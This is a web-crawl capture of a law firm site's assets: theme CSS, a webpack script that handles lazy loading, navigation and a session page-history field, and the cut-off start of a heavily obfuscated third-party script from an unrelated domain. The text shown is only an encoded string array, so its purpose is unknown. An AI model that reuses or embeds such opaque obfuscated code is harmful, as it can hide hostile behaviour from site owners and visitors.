.event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0
body_size: 3055
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(6071)]).then(n.bind(n,6071)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(9003)]).then(n.bind(n,9003)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(423)]).then(n.bind(n,423)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(661)]).then(n.bind(n,661)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(3784)]).then(n.bind(n,3784)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(497)]).then(n.bind(n,497)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(1582)]).then(n.bind(n,1582)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(2087)]).then(n.bind(n,2087)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(8561)]).then(n.bind(n,8561)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(5902)]).then(n.bind(n,5902)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(6998)]).then(n.bind(n,6998)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(3391)]).then(n.bind(n,3391)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(3002)]).then(n.bind(n,3002)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(3246)]).then(n.bind(n,3246)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(3733)]).then(n.bind(n,3733)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(7692)]).then(n.bind(n,7692)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(8587)]).then(n.bind(n,8587)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3670)]).then(n.bind(n,3670)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(838)]).then(n.bind(n,838))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(7173)]).then(n.bind(n,7173)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(5133)]).then(n.bind(n,5133)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(8769)]).then(n.bind(n,8769)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(8114)]).then(n.bind(n,8114)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(2271)]).then(n.bind(n,2271)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(3570)]).then(n.bind(n,3570)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(146)]).then(n.bind(n,146)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3123)]).then(n.bind(n,3123)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(4840)]).then(n.bind(n,4840)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(4579)]).then(n.bind(n,4579)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(520)]).then(n.bind(n,4832)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(4049)]).then(n.bind(n,4049)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(6393)]).then(n.bind(n,6393)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(109)]).then(n.bind(n,109)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(7676)]).then(n.bind(n,7676)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(763)]).then(n.bind(n,763)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},9135:function(){},9374:function(){},9318:function(){},9659:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,472,5445,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(9135),t(9374),t(9318),t(9659)}));e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jennilee.js
body_size: 52613
content:
var _0x3609409c=['W5FdVSojWQFdSG','WRCgkSo2W5e','WRBcUgO0vq','FeTInsK','WRNcQxpcJHS','WOhdPqCPWPG','WOvgWRhdRKe','WO3cOdVdU8kV','W6pdSSo3WQRdUq','lmkkW7BdH8kK','WO41W4RdMmow','W4ZdRx7cRq','WRNcVmoBbYq','WOhdLCoyCgG','WRG6W4LolW','W7fev8k0oa','p8kiWQC1W6m','jSoGWP5ZW7e','vCkdgCkpqW','WQCKWQhdQ0q','ewKuebu','WPzqW6K4WOy','WQFcNWddKSke','WPiUa8odW6C','W5yqWRBdUg4','dwufpJm','W71/D8oOja','f8kCWR4GW7K','WPdcR1BcUw4','W4pdVSoHWRxdSa','W4dcSmovF8o2','WQeBWQBdGfa','WOKNo8o7W6C','tmobWQrayW','d2yEpee','W6yHWQ/dK0C','WR7cUvfyjW','W4tdHG5gpG4wW4NdQW3cLe7cLq','ethcKCkmDW','oCo/W6HUoa','WRruWQxcLw0','W7tdHGddQcy','WQpdJuKOpG','W71HF8oEpa','WPzOCCkCWPu','WP7cGgtcSty','WO9gWONdT1C','v3frEgq','WRhcLNlcLxi','y1ddVSoxWRC','vSoXW6juWPKkWRqCW4yAW5GS','gxeDoeG','mZXwcLm','WPjlWQldGvy','WQL9WO0AW7S','z8kRW4igWPy','fKm8gv8','gCohwZ1q','CdZcQhOg','kHhdKSkVWRm','W6ddQCoiWQxdRG','lGxcG2LO','kIfimxW','WORcQYpdS8k7','WPNcLLaxFa','i8knW7GbW4K','mb3dMmkSWPe','eSoIyIrs','WRdcSmoVmYC','ycGrbCk1','bSoFWRPdW60','W5tdSga+W5C','wMLVFuW','WQZcLmkHWQmD','fSkbW6RdJ8kt','lCkfWRuoW4i','W6LaWOddV1O','WQ/dGSoNWP7cOG','WRhcL8ovaYy','AcRcLSorwW','l00TheS','WPmKW4VdUSoe','WRe7f8otW5S','pCkqpmk8Fa','kf/dQNpdSW','WPddH14gcq','we3dUSkRW4S','WOJdNSodBMO','WPddQdi7WQe','s0DTueK','lfa2hIS','WRVcTNuBmW','W5ldRLunW54','DMddM8oEWOa','WO86mmoLW4u','WP5kWRBdQ0S','s20RW5eu','muSfmrG','WPxcHwtcRYS','gdXCl0K','W7xcSSogECog','x8kScCkPra','D0hdR8o6uq','fSouW5fFbG','WOlcLM81qq','W4dcKmoMrCox','sfCLW70z','BKldTCo3uW','FspcRmo6BW','wCkabSklxG','y8kQmSkHFG','WONdHmoLWOtcPG','iWrli3C','q2m0W4us','brrjlfe','eg3dQ8oLW4O','eSo/WPHgW7i','WPVcQfpcMuW','WQhdNuKTpq','aw8oj14','tSkCbSkrEW','s8oeWQPgxa','WRaje8oHW5S','BwhdSSoSzq','W4/cSSoWtSoc','CHVcVCoqFa','x8kMp8kbyG','pemxcXa','DgXFC1O','W6fqv8oYkq','bbhcUv91','W5tdNNqnW68','Fmkoe8kVwW','WR/cVwK2sG','EeRdTCoMwq','bZBcJ2Tf','WQKTW5hdLSo3','WRVdKWP0WQK','WPyQm8o7W7y','CLdcLMhcIW','A8kkW5inWPy','WOGcW6ZdPCoY','W5ddK3uxW6G','W4lcVvWhWRa','WRmZW5JdHSof','W6hdTfC1W7G','WQKCjmodW7e','amowW4HmnG','otRcH29q','jq7cI3rU','W6hdQ8oPW6ae','WR04W6bYfW','jelcNCkxWR4','WRBcKSozire','WR7cL0tcNMi','zHtcKx4Y','iSkHWP8TW4O','WR4QW4H2bG','A2VdM8oHWPq','brNdRmo+W7G','WOriWRBdR1u','jmkEWPODW6S','WPG8W4yG','BmoBWRj2qW','WPtcH1/cLNG','q8owWOfKsG','bmoxWRrcW7e','W4NdHColW7mU','vd7cSxes','WQxcT8k2WQOs','WQtcOuWfsG','WQBdVCoNFLG','WOtdSSoYDgO','WQrTWOldIua','WRiTW4pdJmou','WRJdMxiVla','lZ3cVNbt','WQj3WQ/dINi','i8kEWQC8W6W','WPNdRqNcP8oI','DSk/rmkXW5u','gZldSCkWW4S','C8oyWRnwCW','jSkHh8ksya','orRdISoAW5O','WQBcImoAhZ8','u2hdVCoZWPq','W558E8o1ia','W5y8WRxdSKm','xc/dSW','brFdQmobW7G','W7/cQmkZbKCMWOurWRXv','WReUW6HNeW','WPWoWORdKge','ug1/Fee','iMqdsSkF','W4FdK8osWO9B','WPFcTCkDWRO2','saxcOxeE','fCkBpCk5ya','WQSSW5pdMmoE','W7aPl8kvW50','AMldICoaDa','CmkYiSoQW54','WPFdHYaPWQy','W4RdI2WDW7W','W4/dNNOjW7C','W5BdTCotWRZdSa','cGz6g2u','W67cRSoOuCoi','W6rwA8oU','W5BdUmoBWPtdUG','WQLgWROGW5O','WRqXW6RdLmoJ','AwTOwg8','WQ3cNmkXWQ8c','WRxdMCoLWOtcLG','WPjrWQRdVfi','lL00adi','pCkcWPaVW6K','eCoxWQnmW5O','W40ymmk6qW','W67dJW0mBq','r8kmp8kKAa','WPBcQgdcOc8','WO40W4ZdQua','hmkni8krya','WRBcT8oEeXO','W4BdKICOcW','WRKIW5zkbW','W4hdNCohWQRdLa','WQjeW5q6WQm','fCkdnmk0AG','yqVcLCoyxW','cZBdVCksWQq','W7xcSai0va','WR/dGSoLWOJcQq','WRldO0jena','WPfSW49ZWQ8','zr/cT8oJDW','vcGheSkg','lbBcN3ro','AMJdSmoVzG','WORcT2RcMIW','zSo0WOzeBq','WQSZW4jkFG','rMNcIh3cLW','WRRcLCknoa4','WRnzWQ8YW44','W6iQWRpdMNm','W6ldKtaDAG','oYZdTSkwWPu','W5SCWPJdN1y','mf3dTaBcOq','WQpcNsBdHSkz','WPddTSoqWPZcSW','wsSYj8kN','W6tdQsddQHSWWQKuW4DjWQ7dRW','WOvFWQtdTuq','rcddT8oTW40','WQ/cOMONuq','WQ7cHmkEWR4u','ccRcOwLu','wgT8FLy','tmkccCksxa','W5CCWOXRtG','WPSRW4RdHYS','WRlcRgVcJHO','W4NdTSoxWRRdKG','WQ/dNmoVWOJcRa','WQDrWQ0JW5u','lmkbW6RdI8kM','tHhcRmoJxW','n8kxWPC8W6m','WOKlWP3dO1y','WRW8WRNdIv4','WPhdLI4YWOK','cmkxWQqCW4e','W6RdIIOCqa','WQSPW4ddKSox','W5uJWRXRDq','W6FdLCoHugK','WQmfWP3dM3a','mZZdGSkvWOu','cSoSyYvY','WRWWW5ldH8ot','W5ZdQJq5WQ